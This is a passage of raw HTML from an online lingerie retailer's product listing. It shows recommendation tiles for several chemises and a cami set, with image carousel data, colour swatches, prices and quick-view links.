Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85e4efa2/images/2005495/2005495_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85e4efa2/images/2005495/2005495_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw80d06e01/images/2005495/2005495_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-CHEMISE&amp;dwvar_SORELLA-CHEMISE_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8574bd2a/images/2005496/2005496_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8574bd2a/images/2005496/2005496_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8574bd2a/images/2005496/2005496_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7024b5b7/images/2005496/2005496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7024b5b7/images/2005496/2005496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc22788d/images/2005496/2005496_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc22788d/images/2005496/2005496_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe2b2e56e/images/2005496/2005496_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe2b2e56e/images/2005496/2005496_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7024b5b7/images/2005496/2005496_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-CHEMISE&amp;dwvar_SORELLA-CHEMISE_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-chemises-babydolls/sorella-chemise/SORELLA-CHEMISE.html?dwvar_SORELLA-CHEMISE_color=Pale%20Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSORELLA-CHEMISE%26dwvar_SORELLA-CHEMISE_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sorella Chemise"
        aria-label="Quick View for Sorella Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="2006895XL">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CHERRYANN-CHEMISE-PLANET&quot;,&quot;name&quot;:&quot;Cherryann Chemise&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cherryann&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="c13361559efaddfb7df6e30678" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw880982e1/images/2006895/2006895_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cherryann Chemise"
      title="Cherryann Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed88ad07/images/2006895/2006895_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cherryann Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-CHEMISE-PLANET%26dwvar_CHERRYANN-CHEMISE-PLANET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Chemise"
        aria-label="Quick View for Cherryann Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink">Cherryann Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="38.0">
        
        $ 38.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf6b5bfa7/images/2003500/2003500_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf6b5bfa7/images/2003500/2003500_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a4015/images/2003500/2003500_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a4015/images/2003500/2003500_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw880982e1/images/2006895/2006895_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw880982e1/images/2006895/2006895_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw880982e1/images/2006895/2006895_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed88ad07/images/2006895/2006895_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed88ad07/images/2006895/2006895_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b464c1b/images/2006895/2006895_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b464c1b/images/2006895/2006895_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc141391/images/2006895/2006895_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc141391/images/2006895/2006895_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5b252cc/images/2006895/2006895_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5b252cc/images/2006895/2006895_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed88ad07/images/2006895/2006895_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        &amp;euro; 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-CHEMISE-PLANET%26dwvar_CHERRYANN-CHEMISE-PLANET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Chemise"
        aria-label="Quick View for Cherryann Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 4 rec-more'>
                        
                          


  <div class="product" data-pid="2029018M">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CERISE-CAMI-SET&quot;,&quot;name&quot;:&quot;Cerise Cami Set&quot;,&quot;price&quot;:35,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-camis&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cerise&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Cami Set&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="fc71339738cffdd737703bb6f2" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cerise Cami Set"
      title="Cerise Cami Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cerise Cami Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">Cerise Cami Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="35.0">
        
        $ 35.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="0.0"
